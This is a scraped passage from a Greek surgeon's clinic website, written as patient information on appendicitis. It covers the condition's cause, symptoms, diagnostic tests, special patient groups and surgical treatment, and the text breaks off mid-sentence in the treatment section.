menu-item-object-custom menu-item-has-children menu-item-4062"><a href="#">Gallery</a><ul class="sub-menu"> <li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://oxeirourgos.gr/gallery/fotografiko-yliko/">Φωτογραφιες</a></li> <li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://oxeirourgos.gr/gallery/video/">Video</a></li> <li id="menu-item-4327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4327"><a href="https://oxeirourgos.gr/gallery/social-media-videos/">Social Media Videos</a></li> <li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://oxeirourgos.gr/synenteyxeis/">Συνεντευξεις &#8211; Ομιλιες</a></li> <li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://oxeirourgos.gr/omilies-se-synedria/">Ομιλιες σε συνεδρια</a></li> <li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://oxeirourgos.gr/gallery/arthra-ston-typo/">Αρθρα στον τυπο</a></li> <li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/">Χειρουργεια</a></li></ul></li><li id="menu-item-4069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4069"><a href="#">Blog</a><ul class="sub-menu"> <li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a href="https://oxeirourgos.gr/category/enimerwtika-arthra/">Ενημερωτικα Αρθρα</a></li> <li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4071"><a href="https://oxeirourgos.gr/category/ta-nea-mas/">Τα νεα μας</a></li> <li id="menu-item-4072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a href="https://oxeirourgos.gr/arthra-se-ilektronika-periodika-2/">Αρθρα σε ηλεκτρονικα περιοδικα</a></li></ul></li><li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4073"><a href="#">Αξιολογησεις</a><ul class="sub-menu"> <li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a target="_blank" href="https://www.google.com/search?q=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;sxsrf=ALeKk03Wm9KY_jCOzNuYkzZ13IzJW2PJ_w%3A1617224739590&#038;ei=I-RkYKi1I7OE9u8PxOityAY&#038;oq=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;gs_lcp=[base64]&#038;sclient=gws-wiz&#038;ved=0ahUKEwjo0v_Qt9vvAhUzgv0HHUR0C2kQ4dUDCA0&#038;uact=5#lrd=0x14a19989026812ab:0xc173ebb8abcbfd1e,1,,,">Google my Business</a></li> <li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a target="_blank" href="https://www.facebook.com/oxeirourgos/reviews/?ref=page_internal">Facebook</a></li> <li id="menu-item-4076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4076"><a target="_blank" href="https://www.doctoranytime.gr/d/Genikos-Cheirourgos/Arhontovasilis--Fotis-M-D,-PhD">DoctorAnytime</a></li></ul></li><li id="menu-item-4077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://oxeirourgos.gr/epikinonia/">Επικοινωνία</a></li></ul></div> </nav> </div> <div class="flex items-center pb-8 pr-2"> <div class="flex items-center gap-4"> <a href="https://goo.gl/maps/A1Xv6VGrwjGYYzQe7" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-baby-blue "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.088 232.088" class="fill-current"> <path d="M116.044 0c-52.469 0-95 42.531-95 95s95 137.088 95 137.088 95-84.619 95-137.088c0-52.469-42.531-95-95-95zm0 138.01c-25.232 0-45.697-20.463-45.697-45.697s20.465-45.697 45.697-45.697c25.234 0 45.697 20.463 45.697 45.697s-20.463 45.697-45.697 45.697z"/> </svg> </div> </div> </a> <a href="mailto:info@oxeirourgos.gr"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-baby-blue "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 455.862 455.862" class="fill-current"> <path d="M441.088 63.154H14.774C6.615 63.154 0 69.77 0 77.93v300.003c0 8.16 6.615 14.775 14.774 14.775h426.313c8.16 0 14.775-6.614 14.775-14.775V77.93c0-8.16-6.614-14.776-14.774-14.776zm-37.694 253.505c6.256 5.43 6.926 14.903 1.497 21.16-5.43 6.254-14.901 6.928-21.161 1.496l-105.452-91.523-40.515 35.164c-2.82 2.448-6.326 3.672-9.832 3.672s-7.012-1.224-9.832-3.672l-40.515-35.164-105.452 91.523c-6.257 5.43-15.731 4.761-21.161-1.496-5.43-6.257-4.76-15.73 1.497-21.16L154.7 227.93 52.468 139.203c-6.256-5.43-6.926-14.903-1.497-21.16 5.431-6.256 14.904-6.928 21.161-1.496l155.799 135.22 155.799-135.22c6.256-5.431 15.731-4.762 21.161 1.496 5.43 6.257 4.76 15.731-1.497 21.16L301.162 227.93l102.232 88.729z"/> </svg> </div> </div> </a> <a href="https://hemorrhoids.oxeirourgos.gr/" target="_blank" ><div class="w-10 h-10 flex items-center justify-center"><img class="w-6 h-auto max-w-auto " src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/eng-flag.38c093.webp" alt="english"></div></a> </div> <div class="ml-auto"> <div class="flex flex-row gap-3"> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </div> </a> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </div> </a> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </div> </a> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </div> </a> <a href="https://www.tiktok.com/@oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center"> <div class="w-6 h-6 text-charcoal"> <svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="100 0 310 500" class="fill-current"> <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/> </svg> </div></div> </a></div> </div> </div> </div></header> <main id="main" class="main w-full xl:px-0 xl:overflow-hidden"> <div id="conditions-template" class="px-2 xl:px-0"> <div class="flex flex-row"> <div class="w-4/12 hidden xl:block"> <div style="background-image:url(https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/SL-013020-27540-31_f.b52bf5.webp);" class="w-full flex flex-col items-center bg-cover bg-center xl:pt-16 2xl:pt-32 xl:pb-24 2xl:pb-52 sticky top-0"> <div class="flex flex-col xl:w-11/12 2xl:w-8/12"> <nav aria-label="Breadcrumb" class="flex items-center py-2 -mx-2 leading-none" vocab="https://schema.org/" typeof="BreadcrumbList" > <span class="p-2" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" title="Go to Αρχική." href="https://oxeirourgos.gr" class="hover:text-indigo-500" > <span property="name" class="text-sm uppercase font-semibold text-charcoal "> Αρχική <span class="sr-only">Αρχική</span> </span> </a> <meta property="position" content="1"> </span> <svg class="flex-shrink-0 w-5 h-5 text-charcoal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"> <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/> </svg> <span class="p-2" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" title="Go to Λαπαροσκοπική Χειρουργική." href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/" class="hover:text-indigo-500" > <span property="name" class="text-sm uppercase font-semibold text-charcoal "> Λαπαροσκοπική Χειρουργική </span> </a> <meta property="position" content="2"> </span> <svg class="flex-shrink-0 w-5 h-5 text-charcoal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"> <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/> </svg> <span class="p-2 text-sm cursor-default uppercase font-semibold text-charcoal"> Σκωληκοειδίτιδα </span> </nav> <h2 class="font-bold">Σκωληκοειδίτιδα</h2> <div class="flex flex-col xl:mt-20 2xl:mt-48 xl:mb-40 2xl:mb-80"> <div class="flex flex-row items-center mb-6 side-menu-anchor" id="menu-1"> <div class="xl:w-16 2xl:w-32 mr-4 "> <svg viewBox="0 0 80 10" class="xl:w-16 2xl:w-32 h-4 text-charcoal stroke-current stroke-2 "> <line id="line-menu-1" x1="0" x2="80" y1="5" y2="5"></line> </svg> </div> <p class="text-charcoal xl:text-sm 2xl:text-lg font-semibold xl:mb-0 cursor-pointer">Τι είναι;</p> </div> <div class="flex flex-row items-center mb-6 side-menu-anchor" id="menu-2"> <div class="xl:w-16 2xl:w-32 mr-4 "> <svg viewBox="0 0 80 10" class="xl:w-16 2xl:w-32 h-4 text-charcoal stroke-current stroke-1 "> <line id="line-menu-2" x1="40" x2="80" y1="5" y2="5"></line> </svg> </div> <p class="text-charcoal xl:text-sm 2xl:text-lg font-normal xl:mb-0 cursor-pointer">Συμπτώματα</p> </div> <div class="flex flex-row items-center mb-6 side-menu-anchor" id="menu-3"> <div class="xl:w-16 2xl:w-32 mr-4 "> <svg viewBox="0 0 80 10" class="xl:w-16 2xl:w-32 h-4 text-charcoal stroke-current stroke-1 "> <line id="line-menu-3" x1="40" x2="80" y1="5" y2="5"></line> </svg> </div> <p class="text-charcoal xl:text-sm 2xl:text-lg font-normal xl:mb-0 cursor-pointer">Διάγνωση</p> </div> <div class="flex flex-row items-center mb-6 side-menu-anchor" id="menu-4"> <div class="xl:w-16 2xl:w-32 mr-4 "> <svg viewBox="0 0 80 10" class="xl:w-16 2xl:w-32 h-4 text-charcoal stroke-current stroke-1 "> <line id="line-menu-4" x1="40" x2="80" y1="5" y2="5"></line> </svg> </div> <p class="text-charcoal xl:text-sm 2xl:text-lg font-normal xl:mb-0 cursor-pointer">Αντιμετώπιση</p> </div> </div> </div> </div> </div> <div class="w-full xl:w-8/12 2xl:w-7/12 xl:px-16 2xl:px-24 conditions-content py-4 mt-20 xl:py-0 xl:mt-16 2xl:mt-36"> <div class="wp-block-conditions "> <div class="mb-8"> <h2 class="font-semibold condition-title-section target-menu-1 " id="target-menu-1" data-menu="menu-1">Σκωληκοειδίτιδα – Τί είναι;</h2> <div> <p>H <strong>σκωληκοειδίτιδα </strong>είναι η φλεγμονή της σκωληκοειδούς απόφυσης, ενός μικρού τμήματος του παχέος εντέρου το οποίο ξεκινάει από το αρχικό του τμήμα (τυφλό), κοντά στο σημείο σύνδεσης του με το λεπτό έντερο. Η φλεγμονή αυτή προκαλείται συνήθως από απόφραξη του αυλού, για την οποία μπορεί να ευθύνονται διογκωμένοι λεμφαδένες γύρω από τη βάση της, κοπρόλιθοι, παράσιτα, καρκινοειδή ή πολύ σπανιότερα, ξένα σώματα. Η απόφραξη αυτή έχει σαν αποτέλεσμα τη διάταση της σκωληκοειδούς απόφυσης, καθώς η έκκριση του βλεννογόνου στο εσωτερικό του τοιχώματος της δε σταματά, ενώ παράλληλα αρχίζει και ο πολλαπλασιασμός των μικροβίων. Πρόκειται για μια κατάσταση, η οποία αν δεν αντιμετωπιστεί εγκαίρως, μπορεί να έχει ως αποτέλεσμα την έξοδο κοπρανώδους υλικού και μικροβίων στην περιτοναϊκή κοιλότητα και τελικά την πρόκληση περιτονίτιδας, κατάστασης απειλητικής για τη ζωή.</p><p>H σκωληκοειδίτιδα είναι συνήθως <strong>οξεία</strong>, με έντονη συμπτωματολογία. Αν δεν αντιμετωπιστεί με σωστό τρόπο τότε υπάρχει πιθανότητα να μεταπέσει σε <strong>χρόνια</strong> φλεγμονή με πιο ήπια συμπτωματολογία αλλά συχνές και περιοδικές οχλήσεις, που επιβαρύνουν την ποιότητα ζωής του ασθενούς.</p><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2728" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida.webp" alt="Σκωληκοειδίτιδα" width="640" height="300" srcset="https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida.webp 640w, https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida-300x141.webp 300w" sizes="(max-width: 640px) 100vw, 640px"/></p> </div> </div> <div class="mb-8"> <h2 class="font-semibold condition-title-section target-menu-2 " id="target-menu-2" data-menu="menu-2">Με ποια συμπτώματα εμφανίζεται η σκωληκοειδίτιδα;</h2> <div> <p>Τα <strong>συμπτώματα</strong> με τα οποία γίνεται αντιληπτή η φλεγμονή αυτή είναι:</p><ul><li><strong>Κοιλιακό άλγος:</strong> Ο πόνος περιομφαλικά και στο κατώτερο υπογάστριο είναι ένα βασικό σύμπτωμα, ενώ μετά τις πρώτες 4-6 ώρες εντοπίζεται κυρίως στην κάτω δεξιά κοιλιακή χώρα (δεξιός λαγόνιος βόθρος). Ο ασθενής προτιμά να κάθεται (συνήθως διπλωμένος) ακίνητος, χωρίς να μετακινείται καθόλου, αφού κάθε κίνηση του επιδεινώνει τον πόνο.</li><li><strong>Ανορεξία:</strong> Είναι το κυρίαρχο σύμπτωμα της σκωληκοειδίτιδας, σε βαθμό που αν δεν εμφανίζεται, είναι πιθανό να είναι λανθασμένη η διάγνωση. Ο ασθενής δεν έχει όρεξη να φάει το παραμικρό, ενώ ακόμη και η λέξη φαγητό του προκαλεί απέχθεια και ναυτία.</li><li><strong>Εμετός:</strong> Παρουσιάζεται περίπου σε ένα ποσοστό 75% των ασθενών, ενώ μπορεί να συνοδεύεται και από ναυτίες ή διάρροια.</li><li><strong>Πυρετός:</strong> Αν και είναι σύμπτωμα για πολλές και λιγότερο επίφοβες ασθένειες, στην περίπτωση της σκωληκοειδίτιδας, η θερμοκρασία του ασθενούς ανεβαίνει κατά 1 -2 °C συνήθως, ενώ σε βαριές ή/και παραμελημένες περιπτώσεις μπορεί να φτάσει και τους 40 βαθμούς, με ρίγος και εξάντληση.</li></ul><p>&nbsp;</p><p><img decoding="async" class="alignnone size-full wp-image-2730" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeidektomh.webp" alt="" width="300" height="290"/><img decoding="async" class="alignnone size-full wp-image-2731" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida-anatomia-1.webp" alt="" width="300" height="290"/></p> </div> </div> <div class="mb-8"> <h2 class="font-semibold condition-title-section target-menu-3 " id="target-menu-3" data-menu="menu-3">Πώς διαγιγνώσκεται η σκωληκοειδίτιδα;</h2> <div> <p>Λόγω των γενικών συμπτωμάτων της, αλλά κυρίως λόγω της θέσης της σκωληκοειδούς απόφυσης, η <strong>διάγνωση</strong> της σκωληκοειδίτιδας δεν είναι πάντα εύκολη και μπορεί να συγχέεται με άλλες παθήσεις όπως γαστρεντερίτιδα, η ουρολοίμωξη ή γυναικολογικές παθήσεις. Ανάλογα με τη θέση που έχει πάρει η σκωληκοειδής απόφυση μέσα στη κοιλιά (οπισθοτυφλική, ενδοκοιλιακή, πυελική κλπ) τα συμπτώματα ποικίλουν, κάνοντας την ακριβή διάγνωση μόνο με κλινικά κριτήρια εξαιρετικά δύσκολή. Αν η διάγνωση δεν γίνει σωστά και άμεσα, η εξέλιξη της νόσου μπορεί να είναι ταχύτατη και ο ασθενής να καταλήξει. Γενικά ο <a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Γενικός Χειρουργός</a> θα χρειαστεί να κάνει μια λεπτομερή κλινική εξέταση με ιδιαίτερη έμφαση στην κοιλιακή χώρα. Όμως, σχεδόν πάντα είναι απαραίτητο η κλινική εξέταση να συνοδεύεται από κάποιες επιπλέον εργαστηριακές – απεικονιστικές εξετάσεις:</p><ul><li><strong>Εξετάσεις αίματος</strong> (για να διαγνωσθεί τυχόν λευκοκυττάρωση ή αυξημένη CRP, που αποτελoύν ενδείξεις σκωληκοειδίτιδας)</li><li><strong>Εξετάσεις ούρων</strong> (για τον εντοπισμό πυουρίας και μικροβιουρίας)</li><li><strong>Ακτινογραφία θώρακος</strong> (για να αποκλειστεί η περίπτωση της πνευμονίας)</li><li><strong>Ακτινογραφία κοιλίας</strong> (προκειμένου να εντοπιστεί ο κοπρόλιθος που ευθύνεται για τη φλεγμονή)</li><li><strong>Υπερηχογράφημα</strong> ή <strong>αξονική</strong> εάν υπάρχει υποψία αποστήματος.</li></ul><p>&nbsp;</p><p>Σε γενικές γραμμές όλοι οι ασθενείς, μετά την κλινική εξέταση, θα υποβληθούν άμεσα σε εξετάσεις αίματος και ούρων και σε υπερηχογράφημα κοιλίας ή αξονική τομογραφία.</p><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2732" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida-diagnwsh.webp" alt="" width="550" height="400" srcset="https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida-diagnwsh.webp 550w, https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida-diagnwsh-300x218.webp 300w" sizes="auto, (max-width: 550px) 100vw, 550px"/></p><h4>Ειδικές περιπτώσεις ασθενών</h4><p>Υπάρχουν ορισμένες <strong>ειδικές περιπτώσεις ασθενών</strong>, στους οποίους η εξέλιξη της σκωληκοειδίτιδας είναι διαφορετική. Παράγοντες όπως η <strong>ηλικία</strong> και η <strong>κατάσταση της υγείας</strong> του ασθενούς έχουν καθοριστικό ρόλο στην έκβαση της πάθησης.</p><p><strong>Στις ειδικές περιπτώσεις ασθενών περιλαμβάνονται:</strong></p><ul><li><strong>Παιδιά:</strong> Παρουσιάζουν ταχύτερη εξέλιξη της φλεγμονής με υψηλό πυρετό και εμετούς.</li><li><strong>Ηλικιωμένοι:</strong> Παρουσιάζουν πιο ομαλή εξέλιξη της νόσου, όμως γενικά στους ηλικιωμένους τα ποσοστά θνησιμότητας είναι μεγαλύτερα λόγω συνυπάρχουσας νόσου και μεγαλύτερων πιθανοτήτων εμφάνισης επιπλοκών.</li><li><strong>Έγκυες:</strong> Σε περίπτωση εγκυμοσύνης, η διάγνωση είναι σαφώς πιο δύσκολη, καθώς η σκωληκοειδής απόφυση έχει εκτοπιστεί από τη μήτρα, σε ασυνήθη θέση, με αποτέλεσμα η εντόπιση του πόνου να είναι πολλές φορές εντελώς διαφορετική από την κλασσική. Συνήθως εκδηλώνεται με έντονο πόνο και τάση για εμετό, ενώ οι αιματολογικές εξετάσεις μπορεί να μην δείχνουν καν λευκοκυττάρωση. Παρουσιάζεται σε 1 στα 1500 περιστατικά εγκυμοσύνης, συνηθέστερα στο δεύτερο τρίμηνο της κύησης. Απαραίτητη κρίνεται η διενέργεια υπερηχογραφήματος, που αν δεν είναι διαγνωστικό τότε γίνεται Μαγνητική τομογραφία, η οποία έχει 100% ευαισθησία και 94% ειδικότητα.  Στις εγκύους απαγορεύεται η αξονική τομογραφία λόγω ακτινοβόλησης του εμβρύου. Παρόλο που οι πιθανότητες θνησιμότητας για τη μητέρα είναι εξαιρετικά χαμηλές, στην περίπτωση του εμβρύου ξεκινούν από 2%-5% και μπορεί να φτάσουν και το 60% αν γίνει διάτρηση της σκωληκοειδούς απόφυσης και αναπτυχθεί περιτονίτιδα. Το 25% των εγκύων με οξεία σκωληκοειδίτιδα θα επιπλακεί με διάτρηση – ρήξη και περιτονίτιδα. Αν η χειρουργική επέμβαση καθυστερήσει πέραν των 24 ωρών, η πιθανότητα αυτή ανεβαίνει στο 65%. Η πιθανότητα να «χαθεί» το έμβρυο επί διάτρησης και περιτονίτιδας είναι μεγαλύτερη από 35%.</li></ul><ul><li><strong>Ασθενείς με AIDS</strong>: Εμφανίζουν τα ίδια συμπτώματα με τον υπόλοιπο πληθυσμό, ωστόσο πολλές φορές μπορεί να πρόκειται για εντερίτιδα, φυματίωση εντέρου ή λέμφωμα τελικού ειλεού που έχουν κοινά συμπτώματα με την οξεία σκωληκοειδίτιδα.</li></ul><p>&nbsp;</p><p><img loading="lazy" decoding="async" class="alignnone wp-image-2733" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/skwleikoiditida-1.jpg" alt="" width="750" height="888" srcset="https://oxeirourgos.gr/wp-content/uploads/2022/09/skwleikoiditida-1.jpg 1200w, https://oxeirourgos.gr/wp-content/uploads/2022/09/skwleikoiditida-1-254x300.jpg 254w, https://oxeirourgos.gr/wp-content/uploads/2022/09/skwleikoiditida-1-865x1024.jpg 865w, https://oxeirourgos.gr/wp-content/uploads/2022/09/skwleikoiditida-1-768x909.jpg 768w" sizes="auto, (max-width: 750px) 100vw, 750px"/></p><p>&nbsp;</p><div class="flex flex-col xl:flex-row items-center gap-3"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2736" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/laparoskopikh-skolikoeidektomh.webp" alt="" width="300" height="250"/> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2735" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/laparoskopiki-antimetwpish.webp" alt="" width="300" height="250"/> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2734" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida-antimetwpish.webp" alt="" width="330" height="190" srcset="https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida-antimetwpish.webp 330w, https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida-antimetwpish-300x173.webp 300w" sizes="auto, (max-width: 330px) 100vw, 330px"/></div> </div> </div> <div class="mb-8"> <h2 class="font-semibold condition-title-section target-menu-4 " id="target-menu-4" data-menu="menu-4">Σκωληκοειδίτιδα – Ποια η μέθοδος αντιμετώπισης; </h2> <div> <p>Καθώς δεν είναι δυνατόν να προκληθεί λύση της απόφραξης του αυλού μόνο με φαρμακευτική αγωγή, για την <strong>αντιμετώπιση</strong> της σκωληκοειδίτιδας είναι απαραίτητη η <strong>χειρουργική επέμβαση. </strong>Σπάνια, και σε ειδικές περιπτώσεις, και επί πολύ ήπιων συμπτωμάτων μπορεί να ακολουθηθεί αρχικά συντηρητική (φαρμακευτική) αγωγή αλλά πάντα αργότερα πρέπει να ακολουθήσει χειρουργική επέμβαση.</p><p>Σε περίπτωση <strong>απλής (μη επιπλεγμένης) σκωληκοειδίτιδας</strong>, που δεν έχει εξελιχθεί σε διάτρηση, και ρήξη, συνιστάται απλή σκωληκοειδεκτομή, δηλαδή χειρουργική αφαίρεση της σκωληκοειδούς απόφυσης.<br/>Αν έχει γίνει <strong>διάτρηση της σκωληκοειδούς</strong> <strong>απόφυσης</strong> με εντοπισμένη περιτονίτιδα, τότε απαιτείται ρύθμιση των υγρών και των μεταβολικών διαταραχών του ασθενούς και άμεση χειρουργική επέμβαση (εντός 4 ωρών) με σκωληκοειδεκτομή, επιμελή πλύση και καθαρισμό της κοιλιακής κοιλότητας από το πύον και τα φλεγμονώδη εξιδρώματα.</p><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2737" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/amesh-antimetwpish-skolikoeiditidas.webp" alt="" width="800" height="450" srcset="https://oxeirourgos.gr/wp-content/uploads/2022/09/amesh-antimetwpish-skolikoeiditidas.webp 800w, https://oxeirourgos.gr/wp-content/uploads/2022/09/amesh-antimetwpish-skolikoeiditidas-300x169.webp 300w, https://oxeirourgos.gr/wp-content/uploads/2022/09/amesh-antimetwpish-skolikoeiditidas-768x432.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/></p><h4>Λαπαροσκοπική / Ρομποτική σκωληκοειδεκτομή</h4><p>Η επέμβαση εκλογής είναι η <strong>Λαπαροσκοπική ή η Ρομποτική σκωληκοειδεκτομή</strong>, η οποία όμως πρέπει να γίνεται μόνο από ιδιαίτερα έμπειρους και εκπαιδευμένους χειρουργούς στην προχωρημένη Λαπαροσκοπική και Ρομποτική χειρουργική. Αν ο χειρουργός δεν είναι κατάλληλα εκπαιδευμένος σε αυτές τις απαιτητικές επεμβάσεις θα πρέπει να εκτελεί μόνο την ανοικτή και όχι την λαπαροσκοπική σκωληκοειδεκτομή.</p><p>Η ανοικτή σκωληκοειδεκτομή συνίσταται σε μια τομή στη δεξιά 